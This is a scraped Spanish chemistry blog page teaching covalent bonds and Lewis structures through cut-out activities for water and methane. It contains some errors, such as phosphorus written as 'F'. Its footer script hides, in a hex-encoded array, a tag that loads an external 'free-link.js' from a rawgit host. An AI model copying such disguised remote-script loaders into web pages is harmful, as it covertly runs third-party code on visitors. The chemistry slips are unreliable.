        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT/s610/efecto-invernadero.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="gases efecto invernadero" border="0" data-original-height="448" data-original-width="610" height="470" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT/w640-h470/efecto-invernadero.jpg" width="640" /></a>
      </div>
      <br />
    </div>
    <div style="text-align: justify;"><br /></div>
    <div style="text-align: justify;">
      Estos compuestos se encuentran en la atmósfera normalmente y mantienen la
      temperatura del planeta Tierra en 14º Celsius en promedio, pues sin ellos
      la temperatura en la Tierra sería de 30º Celsius más fría.&nbsp;
    </div>
    <div style="text-align: justify;"><br /></div>
    <div style="text-align: justify;">
      <b>Las altas concentraciones de estos gases provocan que la atmósfera
        retenga más calor del necesario</b>, lo que ocasiona el efecto del cambio climático; a consecuencia de esto
      padecemos el <b>deshielo de los polos</b>, la desertificación, incendios
      en los bosques, tormentas, e inundaciones más severas.
    </div></span>
  <div>
    <br />
    <div class="separator" style="clear: both; text-align: center;">
      <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6/s700/5db1052dc0c1d.jpeg" style="margin-left: 1em; margin-right: 1em;"><img alt="deshielo polos" border="0" data-original-height="526" data-original-width="700" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6/w640-h480/5db1052dc0c1d.jpeg" width="640" /></a>
    </div>
    <br />
  </div>
  <br />
  <div style="text-align: justify;">
    <span style="font-family: verdana;">El siguiente video, te ayudará a recordar conceptos muy importantes, como
      los átomos, los diagramas de Lewis y la formación de moléculas. Todo esto
      es necesario para comprender el modelo de enlace covalente.</span>
  </div>
  <div style="text-align: justify;">
    <span style="font-family: verdana;"><br /></span>
  </div>
  <div style="text-align: justify;">
    <div class="separator" style="clear: both; text-align: center;">
      <iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/JkUufZb1NJY" width="320" youtube-src-id="JkUufZb1NJY"></iframe>
    </div>
    <br />
  </div>
  <div style="text-align: justify;"><br /></div>
  <h2 style="text-align: left;">Teoría de formación de los primeros átomos</h2>
  <br />
  <div style="text-align: justify;">
    <span style="font-family: verdana;">Hace miles de millones de años ocurrió la gran explosión, también llamada
      &#8220;Teoría del Big Bang&#8221;, dando origen al Universo, de la misma forma a la
      materia y a todos los elementos químicos que conoces, y los que aún te
      falta por descubrir.</span>
  </div>
  <span style="font-family: verdana;"><div style="text-align: justify;"><br /></div>
    <div style="text-align: justify;">
      En el Universo como en el ambiente se encuentran dispersos los átomos
      formando enlaces químicos, todo lo que nos rodea es materia, todo está
      constituido por átomos.
    </div></span><br />
  <h2 style="text-align: left;">
    Elementos principales que forman a un ser vivo
  </h2>
  <br />
  <div style="text-align: justify;">
    <span style="font-family: verdana;">Los seres vivos están formados en un 97% de polvo de estrellas,
      constituido por elementos químicos como el Carbono (C), moléculas de
      Hidrógeno (H2). Moléculas de Oxígeno (O2), Nitrógeno (N), Azufre (S), y
      Fósforo (F), presentes en la molécula del ADN y ARN, que forman un enlace
      covalente.</span>
  </div>
  <br />
  <h2 style="text-align: left;">Materia orgánica. Átomo de la vida</h2>
  <span style="font-family: verdana;"><div style="text-align: justify;"><br /></div>
    <div style="text-align: justify;">
      Uno de los enlaces covalentes que más destaca es el carbono, pues
      constituye la materia orgánica. La importancia de estos enlaces radica en
      la constitución de la materia, y en la tendencia de los elementos a ser
      estables químicamente.
    </div>
    <div style="text-align: justify;"><br /></div></span><br />
  <h2 style="text-align: left;">Enlace covalente</h2>
  <br />
  <div style="text-align: justify;">
    <span style="font-family: verdana;">El enlace covalente sucede entre elementos no metálicos, compartiendo los
      electrones de valencia, de su capa más externa con base en el modelo de
      Niels Bohr y la estructura de Lewis.</span>
  </div>
  <div style="text-align: justify;">
    <span style="font-family: verdana;"><br /></span>
  </div>
  <div style="text-align: justify;">
    <div class="separator" style="clear: both; text-align: center;">
      <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt/s796/clasificacion-de-los-elementos-metales-no-metales.png" style="margin-left: 1em; margin-right: 1em;"><img alt="elementos no metálicos" border="0" data-original-height="360" data-original-width="796" height="290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt/w640-h290/clasificacion-de-los-elementos-metales-no-metales.png" width="640" /></a>
    </div>
    <br />
  </div>
  <h2 style="text-align: left;">&#191;Cuánto plástico se ha creado en el mundo?</h2>
  <span style="font-family: verdana;"><div style="text-align: justify;"><br /></div>
    <div style="text-align: justify;">
      Ocho mil millones de toneladas métricas es la cantidad de plástico que has
      creado desde que inició la producción a gran escala de materiales
      sintéticos a principios de los años 50. Esta cantidad es suficiente para
      cubrir la superficie de un país como Argentina.
    </div>
    <div style="text-align: justify;"><br /></div>
    <div style="text-align: justify;">
      Los compuestos moleculares tienen gran estabilidad, tienen bajas
      temperaturas de fusión y ebullición, son malos conductores de la corriente
      eléctrica. Se pueden encontrar en estado líquido, sólido y gaseoso a
      temperatura ambiente.
    </div>
    <div style="text-align: justify;"><br /></div>
    <div style="text-align: justify;">
      El enlace covalente que presenta un compuesto determina sus propiedades
      macroscópicas observables, por ejemplo, la glucosa se funde a los 146º
      Celsius.
    </div>
    <div style="text-align: justify;"><br /></div></span>
  <h2 style="text-align: left;">Enlace covalente polar y no polar</h2>
  <span style="font-family: verdana;"><div style="text-align: justify;">
      Existen dos subtipos de enlaces covalentes, los polares y no polares.
      <b>En los enlaces covalentes polares</b> los electrones se comparten con
      mayor fuerza hacia uno en comparación con el otro átomo. En el caso de la
      molécula del agua H<sub>2</sub>O, los electrones que se comparten son atraídos con
      mayor fuerza por el oxígeno que por el hidrógeno, en consecuencia, los
      átomos del oxígeno quedan con carga parcialmente negativa, los átomos de
      hidrógeno con carga parcialmente positiva, por lo que reciben el nombre de
      dipolo.
    </div>
    <div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs/s960/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="ejemplo de enlace covalente polar" border="0" data-original-height="720" data-original-width="960" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs/w640-h480/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg" width="640" /></a></div><br /><div style="text-align: justify;"><br /></div>
    <div style="text-align: justify;">
      Los <b>enlaces covalentes <span style="color: red;">no</span> polares</b> se forman entre dos átomos del mismo
      elemento, también llamados diatómicos, como las moléculas de Cloro (Cl<sub>2</sub>),
      de Oxígeno (O<sub>2</sub>), de Hidrógeno (H<sub>2</sub>), o de Flúor (F<sub>2</sub>).
    </div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz/s229/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png" style="margin-left: 1em; margin-right: 1em;"><img alt="ejemplo de enlace covalente no polar" border="0" data-original-height="163" data-original-width="229" height="285" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz/w400-h285/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png" width="400" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div></span><h2 style="text-align: left;">Pasos para representar un enlace covalente</h2><span style="font-family: verdana;"><div style="text-align: justify;"><br /></div><div style="text-align: justify;">El agua es una molécula extraordinaria, como sabes es el disolvente universal, es decir, en ella se puede disolver casi cualquier sustancia. Su fórmula química es muy fácil de recordar. &nbsp;Representar el enlace químico covalente del agua es más fácil de lo que parece.&nbsp;</div><div style="text-align: justify;"><br /></div>   <div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Escribe la fórmula química del agua en tu cuaderno.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">H<sub>2</sub>O</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Identifica por cuántos elementos está formada la molécula del agua. Su composición es de dos átomos de hidrógeno (H), y uno de oxígeno (O).&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">H: 2 átomos</div><div style="text-align: justify;">O: 1 Átomo</div>   <div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Con la ayuda de tu tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y seis para el oxígeno, ya que se encuentran en el grupo 1 y 6, respectivamente.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">H: 1 electrón de valencia</div><div style="text-align: justify;">O: 6 electrón de valencia&nbsp;</div>   <div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Identifica el número atómico de los elementos, esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y ocho para el oxígeno.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">H: 1</div><div style="text-align: justify;">O: 8</div>   <div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Recorta dos círculos del mismo tamaño y del mismo color. Con un marcador coloca el símbolo del hidrógeno (H) en ambos círculos.&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2/s328/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="101" data-original-width="328" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2/s320/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png" width="320" /></a></div><div style="text-align: justify;"><br /></div>   <div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. Recorta un círculo más grande de los dos que ya has recortado. Con un marcador coloca el símbolo del oxígeno (O). Se utilizado un código de colores, blanco para el hidrógeno y rojo para el oxígeno, pero si no tienes a la mano hojas de esos colores no te preocupes puedes utilizar cualquiera, lo importante es realizar la actividad.&nbsp;</div><div style="text-align: justify;"><br /></div>   <div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU/s355/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="214" data-original-width="355" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU/s320/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png" width="320" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">7. Recorta dos círculos pequeños y las seis cruces y pégalas alrededor del círculo que representa al oxígeno, e integra tu descripción de la estructura de Lewis en ellos, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso seis del oxígeno y uno de cada hidrógeno.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c/s347/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="256" data-original-width="347" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c/s320/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png" width="320" /></a></div>&nbsp;</div><div style="text-align: justify;"><br /></div>  
  </span><br /><br /><h2 style="text-align: left;">Actividad. Realiza otro ejemplo de enlace covalente: </h2><br />   <br /><div style="text-align: justify;"><span style="font-family: verdana;">1. Escribe la fórmula química del metano en tu cuaderno.&nbsp;</span></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><div style="text-align: justify;"><span style="font-family: verdana;">CH</span><sub style="font-family: verdana;">4</sub></div><div style="text-align: justify;"><span style="font-family: verdana;"><br /></span></div><span style="font-family: verdana;"><div style="text-align: justify;">2. Identifica por cuántos elementos está formada la molécula del metano. Su composición es de cuatro átomos de hidrógeno (H2), y uno de carbono (C).&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">C: 1 átomo de Carbón</div><div style="text-align: justify;">H: 4 átomos de Hidrógeno</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Con la ayuda de su tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y cuatro para el carbono, ya que se encuentran en el grupo 1 y 4, respectivamente.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">C: 4 electrón de valencia</div><div style="text-align: justify;">H: 1 electrón de valencia</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Identifica el número atómico de los elementos. Esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y seis para el carbono.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">C: 6</div><div style="text-align: justify;">H: 1</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Recorta cuatro círculos del mismo tamaño y del mismo color que utilizaron para el hidrógeno en el ejemplo anterior. Con un marcador coloca el símbolo del hidrógeno (H) en cada círculo.&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA/s925/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="817" data-original-width="925" height="177" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA/w200-h177/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg" width="200" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">6. Recorta un círculo más grande del que ya has recortado y si es posible de otro color a los que ya utilizaste. Con un marcador coloca el símbolo del carbono (C).&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv/s356/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="291" data-original-width="356" height="164" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv/w200-h164/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png" width="200" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">7.Recorta cuatro círculos pequeños y las cuatro cruces, y pégalas alrededor del círculo que representa al carbono, e integra en tu descripción de la estructura de Lewis, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso cuatro del carbono y uno por cada hidrógeno.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq/s838/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="812" data-original-width="838" height="194" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq/w200-h194/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg" width="200" /></a></div><br /><div style="text-align: justify;"><br /></div></span>
  <h2 style="text-align: left;">Actividad. Repite el procedimiento con los siguientes enlaces covalentes:</h2><span style="font-family: verdana;">a) El amoniaco. <br />b) El cloroformo.</span></div><div><span style="font-family: verdana;"><br /></span></div><div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23/s1034/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png" style="margin-left: auto; margin-right: auto;"><img alt="estructura de lewis" border="0" data-original-height="551" data-original-width="1034" height="342" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23/w640-h342/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><a href="https://mega.nz/file/EsRyBJzB#fMgxYojW_X2wfMBIiorU_o54lhB7dc3Iv2lJ69zWPiM" target="_blank">DESCARGAR DOCUMENTO EN WORD</a></td></tr></tbody></table></div><div><br /></div><div><br /></div><h3 style="text-align: left;">Para ejercicios más complejos, te invito a ver éste artículo (<a href="https://www.quimicaoficial.com/2019/06/la-mejor-explicacion-para-entender.html" target="_blank">HACK PARA LA ESTRUCTURA DE LEWIS</a>). NO TE AREPENTIRAS.</h3><div><br /></div><a href="https://www.facebook.com/QuimicaOficialCom" target="_blank">Sígueme en facebook</a>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim13304878430112814309");

    var aim2=document.getElementById("aim23304878430112814309");

    var aim3=document.getElementById("aim33304878430112814309");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.quimicaoficial.com/search/label/contaminaci%C3%B3n%20por%20pl%C3%A1stico' rel='tag'>contaminación por plástico</a>
<a href='https://www.quimicaoficial.com/search/label/covalente%20no%20polar' rel='tag'>covalente no polar</a>
<a href='https://www.quimicaoficial.com/search/label/covalente%20polar' rel='tag'>covalente polar</a>
<a href='https://www.quimicaoficial.com/search/label/enlace%20covalente' rel='tag'>enlace covalente</a>
<a href='https://www.quimicaoficial.com/search/label/enlace%20covalente%20ejemplos' rel='tag'>enlace covalente ejemplos</a>
<a href='https://www.quimicaoficial.com/search/label/Estructura%20de%20Lewis' rel='tag'>Estructura de Lewis</a>
<a href='https://www.quimicaoficial.com/search/label/primeros%20%C3%A1tomos' rel='tag'>primeros átomos</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ 